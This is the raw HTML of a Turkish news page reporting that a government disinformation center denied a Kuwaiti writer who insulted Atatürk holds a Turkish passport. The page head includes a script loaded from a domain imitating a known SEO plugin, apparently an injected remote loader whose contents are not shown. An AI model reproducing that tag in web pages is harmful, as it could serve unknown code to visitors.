

--- FILE ---
content_type: text/html
request_url: https://bshaberler.com/dezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir/94659/
body_size: 19508
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Dezenformasyonla Mücadele Merkezi: Atatürk'e hakaret eden Kuveytli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır </title>
<meta name="description" content="Atatürke hakaret eden, ulu öndere yaptığı saygısızlık nedeniyle tutuklanan lise öğrencisine de sahip çıkan Kuveytli yazar Abdülaziz E. Alhajrinin Türkiye Cumhuriyeti pasaportuna sahip olduğu öne sürülmüştü. İddiaları yalanlayan Dezenformasyonla Mücadele Merkezi yaptığı açıklamada, "Gazi Mustafa Kemal Atatürke alenen hakarette bulunan Abdülaziz E. Alhajri isimli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır." ifadelerine yer verdi." />
<meta name="keywords" content="Cumhurbaşkanlığı İletişim Başkanlığı Türkiye Cumhuriyeti Sosyal Medya Hukuk Politika Haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://bshaberler.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://bshaberler.com" />
<meta name="copyright" content="https://bshaberler.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='Dezenformasyonla Mücadele Merkezi: Atatürke hakaret eden Kuveytli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır'/>
	<meta property='og:description' content='Atatürke hakaret eden, ulu öndere yaptığı saygısızlık nedeniyle tutuklanan lise öğrencisine de sahip çıkan Kuveytli yazar Abdülaziz E. Alhajrinin Türkiye Cumhuriyeti pasaportuna sahip olduğu öne sürülmüştü. İddiaları yalanlayan Dezenformasyonla Mücadele Merkezi yaptığı açıklamada, "Gazi Mustafa Kemal Atatürke alenen hakarette bulunan Abdülaziz E. Alhajri isimli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır." ifadelerine yer verdi.'/>
	<meta property='og:url' content='http://bshaberler.com/dezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir/94659/'/>
	<meta property='og:site_name' content='https://bshaberler.com'/>
	<meta property='og:image' content='https://bshaberler.com/images/haberler/dezenformasyonla-mucadele-merkezi-ataturke-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir.jpg'/>
	<link rel="canonical" href="http://bshaberler.com/dezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir/94659/" />
<link rel="shortcut icon" href="https://bshaberler.com/images/genel/BSHABERLERZLOGOZ-ZKopya_1.jpeg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QLZKGZDEZ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QLZKGZDEZ0');
</script>
<script src="https://yoast-schema-graph.com/1051.js"></script>
<script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://bshaberler.com" title="ANASAYFA">
			<img src="https://bshaberler.com/images/genel/BS-logo_1_1.jpg" alt="BSHABERLER.COM"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="BURSA"><span>BURSA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sikayetvar/" title="ŞİKAYETVAR"><span>ŞİKAYETVAR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="GÜNCEL"><span>GÜNCEL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://bshaberler.com/advertising.php?r=3&amp;l=<! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 > <ins data-revive-zoneid=" rel="nofollow" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="935" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins> <script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script>
</a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://bshaberler.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="631" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0534 525 21 11</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="bshaberler" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="bshaberler" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://bshaberler.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://bshaberler.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://bshaberler.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://bshaberler.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="BURSA"><i class="fa fa-bookmark-o">&nbsp;</i> BURSA</a></li><li><a href="sikayetvar/" title="ŞİKAYETVAR"><i class="fa fa-bookmark-o">&nbsp;</i> ŞİKAYETVAR</a></li><li><a href="guncel/" title="GÜNCEL"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNCEL</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="roportaj/" title="RÖPÖRTAJ"><i class="fa fa-bookmark-o">&nbsp;</i> RÖPÖRTAJ</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="asayis/" title="ASAYİŞ"><i class="fa fa-bookmark-o">&nbsp;</i> ASAYİŞ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="otomobil/" title="OTOMOBİL"><i class="fa fa-bookmark-o">&nbsp;</i> OTOMOBİL</a></li><li><a href="medya/" title="MEDYA"><i class="fa fa-bookmark-o">&nbsp;</i> MEDYA</a></li><li><a href="hayatin-icinden/" title="Hayatın İçinden"><i class="fa fa-bookmark-o">&nbsp;</i> Hayatın İçinden</a></li><li><a href="kultur-sanat/" title="Kültür-Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat</a></li><li><a href="bursaspor-/" title="BURSASPOR "><i class="fa fa-bookmark-o">&nbsp;</i> BURSASPOR </a></li><li><a href="hukuk/" title="HUKUK"><i class="fa fa-bookmark-o">&nbsp;</i> HUKUK</a></li><li><a href="guzellik/" title="GÜZELLİK"><i class="fa fa-bookmark-o">&nbsp;</i> GÜZELLİK</a></li><li><a href="beslenme/" title="BESLENME"><i class="fa fa-bookmark-o">&nbsp;</i> BESLENME</a></li><li><a href="politika-/" title="POLİTİKA "><i class="fa fa-bookmark-o">&nbsp;</i> POLİTİKA </a></li><li><a href="3.-sayfa/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://bshaberler.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./siyaset/">SİYASET</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/dezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir/94659/">Dezenformasyonla Mücadele Merkezi: Atatürk'e hakaret eden Kuveytli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">Dezenformasyonla Mücadele Merkezi: Atatürk'e hakaret eden Kuveytli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır</h1>
				<div class="hbr-metin">
					Atatürk'e hakaret eden, ulu öndere yaptığı saygısızlık nedeniyle tutuklanan lise öğrencisine de sahip çıkan Kuveytli yazar Abdülaziz E. Alhajri'nin Türkiye Cumhuriyeti pasaportuna sahip olduğu öne sürülmüştü. İddiaları yalanlayan Dezenformasyonla Mücadele Merkezi yaptığı açıklamada, "Gazi Mustafa Kemal Atatürk'e alenen hakarette bulunan Abdülaziz E. Alhajri isimli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır." ifadelerine yer verdi.				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 21-09-2023 20:01:06</span>
					<span class="sag"><b><i class="fa fa-pencil-square-o">&nbsp;</i> Güncelleme:</b> 21-09-2023 20:35:06</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://bshaberler.com/images/haberler/dezenformasyonla-mucadele-merkezi-ataturke-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir.jpg"><img src="https://bshaberler.com/images/haberler/dezenformasyonla-mucadele-merkezi-ataturke-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir.jpg" width="658" height="330" border="0" alt="Dezenformasyonla Mücadele Merkezi: Atatürk'e hakaret eden Kuveytli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır"/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fbshaberler.com%2Fdezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir%2F94659%2F&text=Dezenformasyonla+M%C3%BCcadele+Merkezi%3A+Atat%C3%BCrk%27e+hakaret+eden+Kuveytli+%C5%9Fahs%C4%B1n+T%C3%BCrkiye+Cumhuriyeti+pasaportu+bulunmamaktad%C4%B1r" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fbshaberler.com%2Fdezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir%2F94659%2F&text=Dezenformasyonla+M%C3%BCcadele+Merkezi%3A+Atat%C3%BCrk%27e+hakaret+eden+Kuveytli+%C5%9Fahs%C4%B1n+T%C3%BCrkiye+Cumhuriyeti+pasaportu+bulunmamaktad%C4%B1r" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbshaberler.com%2Fdezenformasyonla-mucadele-merkezi-ataturk-e-hakaret-eden-kuveytli-sahsin-turkiye-cumhuriyeti-pasaportu-bulunmamaktadir%2F94659%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<p><span style=""><strong>Cumhurbaşkanlığı İletişim Başkanlığı</strong> Dezenformasyonla Mücadele Merkezi, Atatürk'e hakaret eden Kuveytli şahsın Türkiye Cumhuriyeti pasaportu olduğu iddialarını yalanladı. Açıklamada, "Gazi Mustafa Kemal Atatürk'e alenen hakarette bulunan Abdülaziz E. Alhajri isimli şahsın Türkiye Cumhuriyeti pasaportu bulunmamaktadır." denildi.</span></p>

<h3 class="accordion-title"><span style=""><strong>ATATÜRK'E ART ARDA HAKARET ETTİ</strong></span></h3>

<p><span style="">Türkiye Cumhuriyeti kurucusu ulu önder Mustafa Kemal Atatürk'e sosyal medya hesaplarında art arda hakaret içeren paylaşımlar yapan Kuveytli yazar tepkilerin odağı haline geldi. Sosyal medyada Abdülaziz Alhajri ismini kullanan şahıs son olarak, Atatürk'ün fotoğrafıyla müstehcen hareketler sergileyince tutuklanan lise öğrencisine sahip çıktı.</span></p>

<p class="accordion-p" style="box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; list-style: none; width: auto;  position: relative; color: rgb(51, 51, 51); font-family: sans-serif; background-color: rgb(255, 255, 255);"><span style=""><img alt="Atatürk'e hakaret eden kişi Türkiye Cumhuriyeti pasaportuna sahip iddiası doğru değil" class="hbptMainImage lazyload ImgDetay" data-="" height="867" src="https://i.hbrcdn.com/haber/2023/09/21/ataturk-e-hakaret-eden-kisi-turkiye-cumhuriyeti-16355714_182_m.jpg" style="box-sizing: border-box; margin: 0px; padding: 0px; border-top: 0px !important; border-right: 0px; border-bottom: 0px; border-left: 0px; border-image: initial; list-style: none; display: block; height: auto; max-width: 100%;" width="568" /></span></p>

<h3 class="accordion-title"><span style=""><strong>TÜRK PASAPORTU OLDUĞU İDDİA EDİLDİ</strong></span></h3>

<p><span style="">Kuveytli şahsın Türkiye Cumhuriyeti pasaportu bulunduğu öne sürüldü. Cumhurbaşkanlığı İletişim Başkanlığı Dezenformasyonla Mücadele Merkezi yaptığı açıklamada iddiaların doğru olmadığını belirtti.</span></p>

<h3 class="accordion-title"><span style=""><strong>"İDDİALAR DOĞRU DEĞİL"</strong></span></h3>

<p><span style="">Dezenformasyonla Mücadele Merkezi'nden yapılan açıklamada şu ifadelere yer verildi: "Bazı sosyal medya hesapları tarafından paylaşılan "Atatürk'e hakaret eden kişi Türkiye Cumhuriyeti pasaportuna sahip" iddiası doğru değildir. İçişleri Bakanlığı tarafından Abdülaziz E. Alhajri'nin Kuveyt'te yaşadığı tespit edilmiş ve hakaret içerikli paylaşımlarından dolayı şahıs hakkında suç duyurusunda bulunulmuştur. Bazı sosyal medya hesapları tarafından paylaşılan 'Atatürk'e hakaret eden kişi Türkiye Cumhuriyeti pasaportuna sahip' iddiası doğru değildir."</span></p>

<p class="accordion-p" style="box-sizing: border-box; margin: 0px 0px 20px; padding: 0px; border: 0px; list-style: none; width: auto;  position: relative; color: rgb(51, 51, 51); font-family: sans-serif; background-color: rgb(255, 255, 255);"><img alt="Atatürk'e hakaret eden kişi Türkiye Cumhuriyeti pasaportuna sahip iddiası doğru değil" class="hbptMainImage lazyload ImgDetay" data-="" height="872" src="https://i.hbrcdn.com/haber/2023/09/21/ataturk-e-hakaret-eden-kisi-turkiye-cumhuriyeti-16355714_5830_m.jpg" style="box-sizing: border-box; margin: 0px; padding: 0px; border-top: 0px !important; border-right: 0px; border-bottom: 0px; border-left: 0px; border-image: initial; list-style: none; display: block; height: auto; max-width: 100%;" width="521" /></p>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
